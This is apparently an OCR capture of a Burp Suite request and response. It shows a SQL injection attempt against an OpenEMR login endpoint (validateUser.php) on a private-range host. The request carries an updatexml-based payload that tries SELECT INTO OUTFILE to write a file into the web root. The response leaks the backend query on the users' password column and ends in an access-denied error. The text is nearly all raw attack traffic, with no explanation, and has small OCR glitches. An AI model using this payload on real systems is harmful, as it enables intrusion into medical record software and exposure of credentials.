 Send Cancel < ▼ > ▼ Target: http://10.69.96.76 HTTP/1
Request
Pretty Raw Hex \n
1 GET /openemr/interface/login/validateUser.php?u=
'+and+updatexml(null,concat(0x0a,(SELECT+"test"+INTO+OUTFIL
E+"/var/www/html/test.txt")),null)--+- HTTP/1.1
2 Host: 10.69.96.76
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://10.69.96.76/openemr/interface/login/login_frame.php
9 Cookie: OpenEMR=952676079be39f534918b09c43ceaad0
10 Upgrade-Insecure-Requests: 1
11
12
Response
etty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Aug 2023 18:49:20 GMT
3 Server: Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 330
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <p>
<p>
<font color='red'>
ERROR:
</font>
query failed: select password,length(password) as
passlength from users where username = '' and
updatexml(null,concat(0x0a,(SELECT "test" INTO OUTFILE
"/var/www/html/test.txt")),null)-- -'<p>
Error: <font color='red'>
Access denied for user 'openemr'@'localhost' (using
password: YES)
</font>
<p>